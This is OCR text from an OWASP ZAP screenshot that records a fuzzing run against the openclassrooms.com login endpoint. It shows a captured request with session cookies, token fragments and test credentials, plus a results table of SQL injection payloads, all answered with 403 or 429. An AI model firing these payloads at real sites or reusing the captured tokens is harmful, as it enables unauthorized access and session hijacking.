 Session sans titre - OWASP ZAP 2.7.0
Fichier Modifier Vue Analyser Rapport Outils En ligne Aide
Mode standard
Sites
Démarrage rapide Requête Réponse
En-tête: Raw View Corps: Raw View
https://cdn.getblueshift.com
https://px.ads.linkedin.com
https://bat.bing.com
https://cdn.segment.io
http://img.prntscr.com
https://openclassrooms.com
bundles
components
courses
images
js
GET:login
POST:login_check(_csrf_token,_password,_remember_me,_target_path,_user
GET:logout(_csrf_token)
subtitles
https://notifications.google.com
POST https://openclassrooms.com/login_check HTTP/1.1
Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Origin: https://openclassrooms.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://openclassrooms.com/
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=df154e64f68e8c789e9bfea12d1313f411517837850; _ga=GA1.2.543519088.1517837852; _gid=GA1.2.721554958.1527083955; AWS
85E3E1750E02C5AC095351698DC7E4BE6C31B72056FE6C379C109B825A5203706AD14EEBF63C4B73689ED8AA8BF8C7382C76DA68923D9C2BAD13D9FB2EE1AD7C3A oms.com=
eyJvcHRPdXQiOmZhbHNlLCJzZXNzaW9uSWQiOm51bGwsImxhc3RFdmVudFRpbWUiOm51bGwsImV2ZW50SWQiOjAsImlkZW50aWZ5SWQiOjAsInNlcXVlbmNlTnVtYmVyIj %7C19%2C24%7C20%2C9%
7C21; __atuvs=5b06831d2ae1417e000; PHPSESSID=dfd61e20c81f7e57217ba298dd155a75; learning_session_id=a49c2b40-81a9-4b05-b77a-11cf376
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImp0aSI6IjMxZDU4NGViODM0ZmRiZTg1N2U0ZDY2MzA5YTVkMjVhY2VmMTAyZDdiZWY2NjY3ODU0MTBiNjVjMmQ1ODFjMD
_username=test%40hotmail.fr&_password=test&_remember_me=1&login=&_target_path=https%3A%2F%2Fopenclassrooms.com%2F&_csrf_token=L0e1
Rechercher... Ctrl+F
Encoder/décoder/hacher...
Générer du bruit...
Lancer l'application
Renvoyer...
Ouvrir l''URL dans le navigateur
Invoquer avec script...
Open URL in Browser
Syntaxe
Vue
Annuler Ctrl+Z
Rétablir Ctrl+Y
Couper Ctrl+X
Copier Ctrl+C
Coller Ctrl+V
Effacer Supprimer
Sélectionner tout Ctrl+A
Enregistrer Raw
Historique Rechercher Alertes Sortie Générateur de bruit
Nouveau générateur Progression: 0: HTTP - https://opencl..com/login_check 100 % Générateurs de bruits actuels: 0
Messages Sent: 170 Errors: 0 Show Errors Exporter
Task ID Message Type Code Raison RTT Taille de l''en-tête de rép. Taille du corps de rép. Alerte la plus élevée État Charges utiles
156 Fuzzed 403 Forbidden 15 ms 373 octets 4 182 octets a' --
147 Fuzzed 403 Forbidden 19 ms 373 octets 4 182 octets ' -- &password=
110 Fuzzed 403 Forbidden 32 ms 373 octets 4 182 octets ' --
57 Fuzzed 429 Too Many Requests 33 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
85 Fuzzed 429 Too Many Requests 33 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
100 Fuzzed 429 Too Many Requests 33 ms 270 octets 177 octets ||6
48 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' || myappadmin.adduser('admi...
51 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
69 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
83 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
103 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 1=1--
132 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'text' > 't'
133 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'whatever' in ('whatever')
155 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets a'
30 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 and 1=1
33 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 or 1=1
39 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1\'1
55 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
71 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
77 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
78 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
Alertes 0 3 7 0 Scans en cours 0 0 0 0 0 0 0